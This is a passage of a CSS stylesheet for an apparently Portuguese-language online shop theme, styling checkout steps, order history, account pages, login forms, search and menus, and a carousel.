  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin .input-group-btn-vertical .btn i {
  top: 2px;
  left: 1px;
  font-size: 1.3rem;
}
.radio-inline .custom-radio {
  margin-right: 0.5rem;
}
.radio-inline:first-of-type {
  margin-right: 1rem;
}
form section .form-informations {
  display: inline-block;
  margin-top: 0.25rem;
  margin-bottom: 1rem;
  color: #343434;
}
form section .form-informations-option,
form section .form-informations-title {
  display: inline-block;
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
form .form-control-label {
  font-size: 0.875rem;
  color: #343434;
}
.custom-radio {
  position: relative;
  display: inline-block;
  width: 18px;
  height: 18px;
  margin-right: 0.5rem;
  vertical-align: middle;
  cursor: pointer;
  background: #fff;
  border: rgba(0, 0, 0, 0.25) 1px solid;
  border-radius: 50%;
}
.custom-radio input[type='radio'] {
  cursor: pointer;
  opacity: 0;
}
.custom-radio input[type='radio']:checked + span {
  position: absolute;
  top: 0.125rem;
  left: 0.125rem;
  display: block;
  width: 12px;
  height: 12px;
  background-color: #ea5b1d;
  border-radius: 50%;
}
.custom-checkbox input[type='checkbox']:focus + span,
.custom-radio input[type='radio']:focus + span {
  border-color: #343434;
}
.custom-checkbox {
  position: relative;
  word-break: break-word;
}
.custom-checkbox input[type='checkbox'] {
  position: absolute;
  width: 18px;
  height: 18px;
  margin-top: 0.25rem;
  cursor: pointer;
  opacity: 0;
}
.custom-checkbox input[type='checkbox'] + span {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin-right: 0.5rem;
  vertical-align: middle;
  pointer-events: none;
  cursor: pointer;
  border: 1px rgba(0, 0, 0, 0.25) solid;
}
.custom-checkbox input[type='checkbox'] + span .checkbox-checked {
  display: none;
  margin: -0.125rem;
  font-size: 1.25rem;
  color: #343434;
}
.custom-checkbox input[type='checkbox']:checked + span .checkbox-checked {
  display: block;
}
.custom-checkbox label,
body#checkout #delivery > label,
body#checkout .checkout-step #customer-form .form-control-label,
body#checkout .checkout-step #delivery-address .form-control-label,
body#checkout .checkout-step #invoice-address .form-control-label,
body#checkout .checkout-step #login-form .form-control-label {
  text-align: left;
}
.text-muted {
  font-size: 0.875rem;
}
.done {
  display: inline-block;
  margin-right: 1.563rem;
  color: #ea5b1d;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  margin: 0.625rem 0;
  overflow: hidden;
  border: #ecd7ae 1px solid;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt,
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 600;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  padding: 0.625rem;
  margin: 0;
  background: #fff;
}
.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even),
.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
  background: #f4f1ed;
}
.help-block {
  margin-top: 0.625rem;
}
.alert-warning .material-icons {
  padding-top: 0.3125rem;
  margin-right: 0.625rem;
  font-size: 2rem;
  color: #ff9a52;
}
.alert-warning .alert-text {
  padding-top: 0.625rem;
  font-size: 0.9375rem;
}
.alert-warning .alert-link {
  padding: 0.3125rem 1.25rem;
  margin-left: 0.625rem;
  font-size: 0.8125rem;
  font-weight: 600;
  color: red;
  border-width: 2px;
  border-radius: 2px;
}
.alert-warning ul li:last-child .alert-link {
  color: #fff;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert {
  font-size: 0.8125rem;
}
.nav-item .nav-link,
.nav-item .nav-separtor,
.pagination a {
  font-weight: 600;
  color: #343434;
}
.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
  color: #343434;
}
.separator {
  margin: 0;
  border-color: rgba(0, 0, 0, 0.25);
}
.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (30px * 2));
}
.popover {
  font-family: inherit;
}
input[type='number'] {
  -moz-appearance: textfield;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}
.ui-autocomplete.ui-front {
  z-index: 999;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding-right: 1.25rem;
}
.ps-alert-error,
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line {
  margin-bottom: 0;
}
.ps-alert-error .item {
  background-color: #ff4c4c;
}
.ps-alert-error .item,
.ps-alert-success .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1rem;
  border: 2px #ff4c4c solid;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 15px #ff4c4c solid;
}
.ps-alert-error .item i svg {
  width: 24px;
  height: 24px;
  background-color: #ff4c4c;
}
.ps-alert-success .item i svg {
  width: 24px;
  height: 24px;
}
.page-content.page-cms .ps-alert-error .item ul,
.page-content.page-cms .ps-alert-success .item ul,
.ps-alert-error .item .page-content.page-cms ul,
.ps-alert-error .item p,
.ps-alert-success .item .page-content.page-cms ul,
.ps-alert-success .item p {
  width: 100%;
  padding: 18px 20px;
  margin: 0;
  background-color: #fff;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item,
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item,
.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown {
  color: #343434;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i,
.dropdown:hover .expand-more,
.page-customer-account #content .forgot-password a:hover,
.page-my-account #content .links a:hover i,
.search-widget form button[type='submit'] .search:hover,
.top-menu .sub-menu a:hover {
  color: #ea5b1d;
}
.dropdown .expand-more {
  color: #343434;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  color: #343434;
  background: #fff;
  border: 0;
  outline: 0;
  -moz-appearance: none;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #ea5b1d;
  text-decoration: none;
  background: 0 0;
}
.page-not-found .search-widget form,
.search-widget {
  display: inline-block;
}
.block_newsletter form input[type='text'],
.search-widget form input[type='text'] {
  min-width: 255px;
  padding: 10px;
  color: #343434;
  border: 0;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.search-widget form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter form button[type='submit'],
.search-widget form button[type='submit'] {
  position: absolute;
  right: 0.125rem;
  bottom: 0.3125rem;
  color: #343434;
  background: 0 0;
  border: 0;
}
#search_widget.search-widgets form input {
  padding: 0.55rem 0.55rem 0.55rem 5rem;
  border: 1px solid rgba(0, 0, 0, 0.25);
  background-color: #faf7f2;
  transition: all 100ms ease;
}
#search_widget.search-widgets form input:focus {
  background-color: #fff;
  border-color: #ea5b1d;
}
#search_widget.search-widgets form i {
  padding: 1rem 2rem;
  line-height: inherit;
}
.header-top .search-widgets form input[type='text'] {
  width: 100%;
  min-width: inherit;
  color: #343434;
}
.header-top .search-widgets form input[type='text']:focus {
  background: #fff;
}
.header-top .search-widgets form button[type='submit'] {
  top: 50%;
  bottom: inherit;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-top #search_widget {
  float: inherit;
  width: inherit;
  max-width: inherit;
}
.header-top #_desktop_search {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 1.875rem;
}
.header-top #_desktop_search input {
  background-color: #ecd7ae;
  padding-right: 1rem;
}
.top-menu .collapse,
.top-menu .sub-menu {
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu {
  z-index: 18;
  border: 0;
  /*  transition: opacity 0.5s ease, visibility 0.5s ease;*/
}
.top-menu .sub-menu.collapse {
  visibility: hidden;
  opacity: 0;
  min-width: 200px;
}
.top-menu .sub-menu.collapse .top-menu {
  padding: 1.25rem 0;
}
#_desktop_top_menu .top-menu li:hover > .sub-menu,
.top-menu .sub-menu.collapse.in {
  visibility: visible;
  opacity: 1;
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.top-menu a:not([data-depth='0']) {
  display: block;
  padding: 0.725rem 2rem;
  font-weight: 400;
  color: #343434;
}
.top-menu a.dropdown-submenu {
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
}
.top-menu a[data-depth='0'] {
  padding: 1.04167rem 1.875rem;
  font-size: 1rem;
  font-weight: 600;
}
.popover.bs-tether-element-attached-top,
body#checkout .checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  padding: 15px;
}
#mobile_top_menu_wrapper #top-menu,
#order-details ul li {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a,
#mobile_top_menu_wrapper .top-menu,
body#checkout,
body#checkout .checkout-step small {
  color: #343434;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove,
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded='true']
  .remove,
#mobile_top_menu_wrapper .top-menu .collapse.in,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in,
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth='0'] {
  border-bottom: 1px solid #f4f1ed;
}
#mobile_top_menu_wrapper .top-menu .collapse,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse,
body#checkout section.checkout-step .step-title {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  position: static;
  z-index: inherit;
  display: block;
  width: 100%;
  min-width: 100%;
  margin-left: 0;
  overflow: hidden;
  background: #fff;
  box-shadow: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='0'] > li {
  border-bottom: 1px solid #343434;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul,
body#checkout .checkout-step #customer-form .radio-inline,
body#checkout .checkout-step #delivery-address .radio-inline,
body#checkout .checkout-step #invoice-address .radio-inline,
body#checkout .checkout-step #login-form .radio-inline {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  font-weight: 600;
  border-bottom: 1px solid #fff;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='2'] li a {
  padding-left: 3rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='3'] li a {
  padding-left: 4rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='4'] li a {
  padding-left: 5rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom {
  margin-bottom: 4rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector,
.active_filters ul,
.pagination .page-list li,
body#checkout .checkout-step .radio-field label {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  display: block;
  width: 100%;
  padding: 0.625rem 0;
}
body#checkout .cart-grid-right {
  margin: 5rem 0;
}
body#checkout .cart-grid-right .card {
  border: 0;
  box-shadow: none;
}
body#checkout .cart-grid-right .card .cart-total {
  background-color: inherit;
}
body#checkout .cart-grid-right .card .cart-summary-subtotals-container {
  padding: 1rem 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .label {
  font-size: 1rem;
  font-weight: 400;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .value {
  font-size: 1rem;
  font-weight: 600;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line:not(:last-child) {
  margin-bottom: 0.825rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout .checkout-step .default-input {
  min-width: 40%;
}
body#checkout .checkout-step .default-input[name='address1'],
body#checkout .checkout-step .default-input[name='address2'] {
  min-width: 60%;
}
body#checkout .checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout .checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout .checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
  background: #f4f1ed;
}
body#checkout #order-summary-content .summary-selected-carrier .logo-container,
body#checkout .checkout-step .form-footer {
  text-align: center;
}
body#checkout .checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout .checkout-step .payment-options {
  margin-bottom: 2.5rem;
}
body#checkout .checkout-step .payment-options label {
  display: table-cell;
}
body#checkout .checkout-step .payment-options .custom-radio {
  margin-right: 0.5rem;
}
body#checkout .checkout-step .payment-options .payment-option {
  margin-bottom: 0.625rem;
  padding-bottom: 0.625rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
body#checkout .checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 3px solid #f4f1ed;
  border-radius: 5px;
}
body#checkout .checkout-step .address-item > header {
  min-height: 11.7rem;
}
body#checkout .checkout-step .address-item.selected {
  background: #fff;
  border: #ea5b1d 3px solid;
}
body#checkout .checkout-step .address-alias {
  display: inline-block;
  margin-bottom: 0.625rem;
  font-weight: 600;
}
body#checkout .checkout-step .address {
  margin-left: 1.563rem;
  font-weight: 500;
}
body#checkout .checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout .checkout-step .custom-radio input[type='radio'] {
  width: 1.25rem;
  height: 1.25rem;
}
body#checkout .checkout-step .delete-address,
body#checkout .checkout-step .edit-address {
  display: inline-block;
  margin: 0 0.3125rem;
  color: #343434;
}
body#checkout .checkout-step .delete-address .delete,
body#checkout .checkout-step .delete-address .edit,
body#checkout .checkout-step .edit-address .delete,
body#checkout .checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout .checkout-step .address-footer {
  padding: 0.625rem;
  text-align: center;
}
body#checkout .checkout-step #delivery-addresses,
body#checkout .checkout-step #invoice-addresses,
body#checkout .checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout .checkout-step .add-address a {
  color: #343434;
}
body#checkout .checkout-step .delivery-options .delivery-option {
  padding-bottom: 1.875rem;
  margin-bottom: 1.875rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .delivery-options .delivery-option label {
  margin-bottom: 0;
  text-align: inherit;
}
body#checkout
  #order-summary-content
  .summary-selected-carrier
  .logo-container
  img,
body#checkout .checkout-step .delivery-options .delivery-option img {
  width: 3.125rem;
}
body#checkout .checkout-step .carrier-delay,
body#checkout .checkout-step .carrier-name {
  display: inline-block;
  margin-bottom: 0;
  text-align: left;
  word-break: break-word;
}
body#checkout .checkout-step #customer-form,
body#checkout .checkout-step #delivery-address,
body#checkout .checkout-step #invoice-address,
body#checkout .checkout-step #login-form {
  margin-top: 1.563rem;
  margin-left: 0.3125rem;
}
body#checkout #cart-summary-product-list,
body#checkout .checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout .checkout-step .forgot-password {
  margin-left: 14.38rem;
}
body#checkout .additional-information {
  margin: 0.625rem 0.625rem 2.5rem;
  font-size: 0.875rem;
}
body#checkout .condition-label {
  padding-left: 1.625rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  display: block;
  margin: 0.625rem;
  color: #343434;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
  background-color: #ecd7ae;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
  border: #ecd7ae 1px solid;
}
.table-labeled td,
.table-labeled th,
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content a .step-edit,
body#checkout #order-summary-content h4.black {
  color: #343434;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
.block_newsletter form input,
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  padding: 1rem;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .step-edit {
  display: block;
  color: #343434;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #343434;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
body#checkout #hook-display-after-carrier {
  margin-top: 20px;
}
body#checkout #hook-display-after-carrier > [class^='col'] {
  display: inline-block;
  float: inherit;
}
body#checkout
  #hook-display-after-carrier
  > [class^='col'].links
  .row
  > [class^='col'] {
  width: auto;
}
#order-items table,
.confirmation-image {
  width: 100%;
}
#content-hook_payment_return {
  padding-right: 5rem;
}
#content-hook_order_confirmation {
  text-align: center;
}
#order-details {
  padding-left: 1.3rem;
  margin-top: 1.25rem;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-items {
  border: #ecd7ae 1px solid;
  padding: 1.25rem;
  border-radius: 15px;
}
#order-items .h3,
.page-addresses .address .address-footer a i,
.page-addresses .addresses-footer a i,
.page-footer .account-link i {
  font-size: 1rem;
}
#order-items hr {
  border-top-color: #343434;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td {
  padding: 0.5rem;
  font-size: 0.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items table tr.taxes td {
  text-align: left;
}
#order-items table tr.taxes td .value {
  padding-top: 0;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  margin-bottom: 1rem;
  border: 1px solid gray-lighter;
}
#order-items .details,
#order-items .qty {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  cursor: not-allowed;
  opacity: 0.6;
}
.js-payment-binary.disabled::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  content: '';
}
.checkout-step .content {
  margin-top: 1.25rem;
}
.checkout-step .content h1 {
  margin-bottom: 3rem;
}
.carrier {
  margin-left: 0.625rem !important;
}
.carrier-logo {
  padding: 0 1rem 0 0.5rem;
}
.carrier-price {
  font-weight: 700;
}
#delivery_message {
  min-height: 8rem;
}
#checkout-guest-form .form-informations,
label[for='field-optin'] {
  border-top: 1px solid #ddd;
  padding-top: 1.875rem;
  margin-top: 1.875rem;
}
.page-customer {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100vh;
}
.page-customer .logo-wrapper {
  text-align: center;
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: -3.75rem;
}
.page-customer .logo-wrapper .logo {
  width: 200px;
}
.block-promo .promo-code form,
.page-customer .page-header,
.page-order table thead th,
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-customer .form-group {
  margin-bottom: 0;
}
.page-customer hr {
  margin-top: 2.5rem;
  margin-bottom: 1.875rem;
}
.page-customer .toggle-password-visiblity {
  min-width: 5.5rem;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.table-labeled .label {
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  font-size: inherit;
  font-weight: 400;
  color: #fff;
  white-space: nowrap;
  border-radius: 3px;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox,
.page-customer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 0.9375rem;
  flex: 0 0 0.9375rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 1rem;
  background: #fff;
  font-size: 0.875rem;
  color: #343434;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  padding-bottom: 0.9375rem;
  margin-top: 1rem;
  font-size: 0.875rem;
  text-align: right;
}
.page-addresses .address .address-footer a:hover,
.page-addresses .addresses-footer a,
.page-customer-account #content .forgot-password a {
  color: #343434;
}
.page-customer-account #content .no-account {
  font-size: 1rem;
  text-align: center;
}
.page-authentication #content,
.page-registration #content {
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4,
.page-order-detail .addresses h4,
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  padding: 0.5rem 1rem;
  border-top: 1px solid #343434;
}
.page-addresses .address .address-footer a {
  margin-right: 0.5rem;
  color: #343434;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
#history .orders .order a h3,
#order-return-infos .thead-default th,
.page-addresses .addresses-footer a:hover,
.page-my-account #content .links a:hover {
  color: #343434;
}
.page-addresses .addresses-footer a span {
  margin-top: 0.625rem;
  font-size: 1rem;
  vertical-align: middle;
}
.page-order-detail #content {
  font-size: 0.875rem;
}
.page-order-detail .box {
  padding: 1rem;
  background: #fff;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  margin-bottom: 1rem;
  color: #343434;
  text-transform: uppercase;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
#history .orders .order .label,
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  padding: 0.25rem 0.375rem;
  margin: 0.25rem 0;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  float: left;
  width: 30%;
  padding-right: 0.5rem;
  text-align: right;
}
.page-order-detail #order-products.return td.qty .select {
  float: left;
  width: 70%;
  padding-left: 0.25rem;
  margin: -0.625rem 0;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail .order-items .order-item .checkbox {
  float: left;
  width: 30px;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  float: left;
  width: calc(100% - 31px);
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc,
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f4f1ed;
}
#history .orders .order:last-child,
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
#order-return-infos .customization,
.page-order-detail .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  display: inline-block;
  padding: 0 0.9375rem;
  margin-bottom: 1.875rem;
  font-size: 1rem;
  font-weight: 700;
  color: #343434;
  text-align: center;
  text-transform: uppercase;
}
.page-my-account #content .links a span.link-item {
  display: block;
  height: 100%;
  padding: 1rem;
  background: #fff;
}
.page-my-account #content .links a i {
  display: block;
  width: 100%;
  padding-bottom: 3.4rem;
  font-size: 2.6rem;
  color: #343434;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #f4f1ed;
}
.page-footer .account-link {
  margin-right: 1rem;
}
.page-footer .account-link span {
  font-size: 0.875rem;
  vertical-align: middle;
}
.login-form {
  width: 25rem;
  margin: 0 auto;
}
.login-form #submit-login {
  width: 100%;
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
  height: 38px;
}
.forgotten-password .form-fields .email {
  width: 430px;
  padding-right: 0;
  padding-left: 0;
}
.forgotten-password .form-fields label.required {
  width: 130px;
}
.send-renew-password-link {
  padding-right: 10px;
  padding-left: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type='submit'] {
  margin-left: 50px;
}
#custom-text,
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
#header .logo-container a img,
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input,
.advertising-block img,
.block_newsletter form input[type='submit'],
.carousel .carousel-inner {
  width: 100%;
}
.carousel .carousel-item {
  height: 100%;
}
.carousel .carousel-item img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.carousel .carousel-item .caption {
  position: absolute;
  bottom: 50%;
  left: 50%;
  max-width: 340px;
  color: #fff;
  -webkit-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
  text-align: center;
  padding-top: 5rem;
}
.carousel
  .carousel-item
  .caption
  .caption-description
  .page-content.page-cms
  ul,
.carousel .carousel-item .caption .caption-description p,
.page-content.page-cms
  .carousel
  .carousel-item
  .caption
  .caption-description
  ul {
  font-size: 1rem;
  color: #fff;
}
.carousel .carousel-item .caption .caption-description h3 {
  font-size: 1.25rem;
  font-weight: 600;
}
.carousel .carousel-item .caption .display-1 {
  font-size: 3rem;
  font-weight: 700;
}
.carousel .carousel-item figure {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.carousel .carousel-control {
  opacity: 1;
}
.lang-rtl #products .all-product-link .material-icons,
.lang-rtl .carousel .carousel-control .icon-next .material-icons,
